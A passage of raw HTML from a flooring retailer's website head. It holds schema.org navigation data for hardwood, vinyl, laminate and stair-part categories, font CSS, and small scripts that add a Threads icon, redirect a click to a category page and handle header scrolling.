Flooring","url":"\/Unfinished-Engineered-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Maple Flooring","url":"\/Unfinished-Engineered-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Cherry Flooring","url":"\/Unfinished-Engineered-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Exotic Flooring","url":"\/Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Unfinished Exotic Flooring","url":"\/Solid-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Unfinished Exotic Flooring","url":"\/Engineered-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Flooring","url":"\/Prefinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hardwood Flooring Brands","url":"\/Hardwood-Flooring-Brands"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Hardwood","url":"\/Armstrong-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots Hardwood","url":"\/Bare-Roots-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bruce Hardwood","url":"\/Bruce-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Hardwoods","url":"\/Chesapeake-Hardwoods"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Hardwood","url":"\/eagle-creek-hardwood-floors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hartco","url":"https:\/\/www.flooring.org\/hartco-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Hardwood","url":"\/Home-Legend-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HomerWood","url":"\/HomerWood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indus Parquet Flooring","url":"\/IndusParquet-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Hardwood","url":"\/Johnson-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kahrs","url":"\/Kahrs"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LM Flooring","url":"\/LM-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington","url":"\/Mannington"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mullican","url":"\/Mullican"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ribadao","url":"\/Ribadao-1319"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Somerset","url":"\/Somerset"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Triangulo","url":"\/Triangulo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UA Floors","url":"\/UA-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"US Floors","url":"\/US-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-finished Exotic Flooring","url":"\/Prefinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Flooring","url":"\/Amendoim-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Flooring","url":"\/Australian-Cypress-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Flooring","url":"\/Brazilian-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Flooring","url":"\/Brazilian-Chestnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Massaranduba Flooring","url":"\/Brazilian-Redwood-Massaranduba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Cumaru Flooring","url":"\/Brazilian-Teak-Cumaru-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Ipe Flooring","url":"\/Brazilian-Walnut-Ipe-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonian Rosewood Flooring","url":"\/Patagonian-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Andiroba Flooring","url":"\/Royal-Mahogany-Andiroba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Flooring","url":"\/Santos-Mahogany-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sapele Flooring","url":"\/Sapele-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Flooring","url":"\/Tiete-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Flooring","url":"\/Tigerwood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Engineered Flooring","url":"\/Prefinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished European Oak Flooring Engineered","url":"\/Prefinished-European-Oak-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Santos Mahogany Engineered","url":"\/Prefinished-Santos-Mahogany-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Sapele Flooring Engineered","url":"\/Prefinished-Sapele-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Cherry Flooring Engineered","url":"\/Prefinished-Brazilian-Cherry-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Teak Engineered","url":"\/Prefinished-Brazilian-Teak-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Walnut Flooring Engineered","url":"\/Prefinished-Brazilian-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hickory Flooring Engineered","url":"\/Prefinished-Hickory-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Walnut Flooring Engineered","url":"\/Prefinished-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Flooring","url":"\/Prefinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Maple Flooring","url":"\/Prefinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Hickory Flooring","url":"\/Prefinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid White Oak Flooring","url":"\/Prefinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Red Oak Flooring","url":"\/Prefinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Walnut Flooring","url":"\/Prefinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hand Scraped Flooring","url":"\/Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hand Scraped Flooring","url":"\/Prefinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Hand Scraped Flooring","url":"\/Unfinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Herringbone Flooring","url":"\/Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Herringbone Flooring","url":"\/Unfinished-Solid-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Herringbone","url":"\/Unfinished-Solid-White-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Herringbone","url":"\/Unfinished-Solid-Red-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Teak Herringbone","url":"\/Unfinished-Solid-Brazilian-Teak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Cherry Herringbone","url":"\/Unfinished-Solid-Brazilian-Cherry-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Herringbone","url":"\/Unfinished-Solid-Hickory-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Santos Mahogany Herringbone","url":"\/Unfinished-Solid-Santos-Mahogany-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Sapele Herringbone","url":"\/Unfinished-Solid-Sapele-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Herringbone","url":"\/Unfinished-Solid-Walnut-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chevron Flooring","url":"\/Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Chevron Flooring","url":"\/Unfinished-Engineered-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Chevron Flooring","url":"\/Unfinished-Solid-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Herringbone Flooring","url":"\/Unfinished-Engineered-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Herringbone Flooring","url":"\/Unfinished-Engineered-White-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Herringbone Flooring","url":"\/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Herringbone Flooring","url":"\/Unfinished-Engineered-Walnut-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Cherry Herringbone- Flooring","url":"\/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Teak Herringbone Flooring","url":"\/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Santos-Mahogany Herringbone Flooring","url":"\/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Sapele Herringbone Flooring","url":"\/Unfinished-Engineered-Sapele-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts","url":"\/Stair-Parts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Treads & Risers","url":"\/Stair-Treads-Risers"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1\" x 11-12\" Bullnose Stair Tread","url":"\/1-x-11-12-Bullnose-Stair-Tread"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"2\" Thick Stair Treads","url":"\/2-Thick-Stair-Treads"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Nosing","url":"\/Stair-Nosing"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Starting Steps","url":"\/Starting-Steps"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Accessories & Moldings","url":"\/Stair-Accessories-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cove Molding (Scotia)","url":"\/Cove-Molding-(Scotia)"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Quarter Round Shoe- Molding","url":"\/Quarter-Round-Shoe-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handrail","url":"\/Handrail"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Balusters","url":"\/Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Twist Basket Series Iron Balusters","url":"\/Twist-Basket-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Versatile Series Iron Balusters","url":"\/Versatile-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Designer Series Iron Balusters","url":"\/Designer-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Baluster Shoes","url":"\/Iron-Baluster-Shoes"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Newel Posts","url":"\/Newel-Posts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wooden Balusters","url":"\/Wooden-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Vinyl Flooring","url":"\/Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Luxury Vinyl","url":"\/Armstrong-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots","url":"https:\/\/www.flooring.org\/bare-roots-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Luxury Vinyl","url":"https:\/\/www.flooring.org\/chesapeake-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Congoleum","url":"\/Congoleum-1376"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Luxury Vinyl Flooring","url":"\/Eagle-Creek-Luxury-Vinyl-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EarthWerks","url":"\/EarthWerks"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Feather Lodge Luxury Vinyl","url":"https:\/\/www.flooring.org\/feather-lodge-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FirmFit","url":"https:\/\/www.flooring.org\/firmfit-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Global GEM","url":"https:\/\/www.flooring.org\/product-category\/other-flooring-2\/vinyl-other-flooring\/global-gem-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Happy Feet","url":"https:\/\/www.flooring.org\/happy-feet-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Luxury Vinyl","url":"\/Home-Legend-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Homestead","url":"https:\/\/www.flooring.org\/homestead-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Vinyl","url":"\/johnson-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Next Floor","url":"https:\/\/www.flooring.org\/next-floor-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Syncore X by Home Legend","url":"\/Syncore-X-by-Home-Legend"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Flooring","url":"\/Other-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo","url":"\/Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo Hardwoods","url":"\/Bamboo-Hardwoods-737"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Bamboo","url":"\/Home-Legend-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Teragren Bamboo","url":"\/Teragren-Bamboo-743"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wellmade Bamboo","url":"\/Wellmade-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cork","url":"\/Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wicanders Cork","url":"\/Wicanders-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WE Cork","url":"\/WE-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Cork","url":"\/Home-Legend-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Laminate","url":"\/Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Laminate","url":"https:\/\/www.flooring.org\/chesapeake-laminate\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Laminate","url":"\/Home-Legend-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington Laminate","url":"\/Mannington-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tile","url":"\/Tile"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Accessories & Molding","url":"\/Accessories-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Underlayment & Padding","url":"\/Underlayment-Padding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Transition Moldings","url":"\/Flooring-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Transition Moldings","url":"\/Amendoim-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ash Transition Moldings","url":"\/Ash-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Transition Moldings","url":"\/Australian-Cypress-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Birch Transition Moldings","url":"\/Birch-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Transition Moldings","url":"\/Brazilian-Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Transition Moldings","url":"\/Brazilian-Chestnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Transition Moldings","url":"\/Brazilian-Redwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Transition Moldings","url":"\/Brazilian-Teak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Transition Moldings","url":"\/Brazilian-Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cherry Transition Moldings","url":"\/Cherry-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hickory Transition Moldings","url":"\/Hickory-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Maple Transition Moldings","url":"\/Maple-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonia Rosewood Transition Moldings","url":"\/Patagonia-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pecan Transition Moldings","url":"\/Pecan-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pine Transition Moldings","url":"\/Pine-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Red Oak Transition Moldings","url":"\/Red-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift-Quartered Red Oak Moldings","url":"\/Rift-Quartered-Red-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Rift Quartered White Oak Moldings","url":"\/Rift-Quartered-White-Oak-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Transition Moldings","url":"\/Royal-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Transition Moldings","url":"\/Santos-Mahogany-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Transition Moldings","url":"\/Tiete-Rosewood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Transition Moldings","url":"\/Tigerwood-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Walnut Transition Moldings","url":"\/Walnut-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"White Oak Transition Moldings","url":"\/White-Oak-Transition-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sale","url":"\/Sale"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Specials","url":"\/Flooring-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Hardwood Specials","url":"https:\/\/www.flooring.org\/Engineered-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Hardwood Specials","url":"https:\/\/www.flooring.org\/Solid-Hardwood-Specials"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts Specials","url":"\/Stair-Parts-Specials"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="oB71LBGez8wxRU_k3MuqRLth-g7uVWvl_7CqNL8eQEE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>

<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.0.7/css/all.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">









<script>
document.addEventListener("DOMContentLoaded", function () {
    // Find the footer widget social icon row
    const footerWidget = document.querySelector(".footer-social .norm_row.sfsi_wDiv");

    if (footerWidget) {
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        const inner = document.createElement("div");
        inner.className = "inerCnt";

        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        footerWidget.appendChild(wrapper);
    }
});
</script><script>
document.addEventListener("DOMContentLoaded", function () {
    // Select the parent container
    const mainDiv = document.querySelector(".norm_row.sfsi_wDiv");

    if (mainDiv) {
        // Create new wrapper div (same style as others)
        const wrapper = document.createElement("div");
        wrapper.className = "sfsi_wicons shuffeldiv";
        wrapper.style.cssText = "width:20px; height:20px;margin-left:5px;margin-bottom:5px;";

        // Inner container
        const inner = document.createElement("div");
        inner.className = "inerCnt";

        // Anchor tag
        const link = document.createElement("a");
        link.className = "sficn";
        link.href = "https://www.threads.com/@flooring221";
        link.target = "_blank";
        link.rel = "noopener";
        link.style.cssText = "width:20px;height:20px;opacity:1;";
        link.id = "sfsiid_threads_icon";

        // Image tag
        const img = document.createElement("img");
        img.src = "https://www.flooring.org/wp-content/uploads/2025/08/threads1.png";
        img.width = 20;
        img.height = 20;
        img.alt = "Threads";
        img.title = "Threads";
        img.className = "sfcm sfsi_wicon";

        // Append everything
        link.appendChild(img);
        inner.appendChild(link);
        wrapper.appendChild(inner);
        mainDiv.appendChild(wrapper);
    }
});
</script>
<script>jQuery(document).ready(function($) {
    // Replace 'ccts1' with your custom ID
    $('#ccts1').click(function() {
        // Replace 'YOUR_URL_HERE' with the actual URL you want to link to
        window.location.href = 'https://flooring.org/unfinished-flooring/';
    });
});</script><script>jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
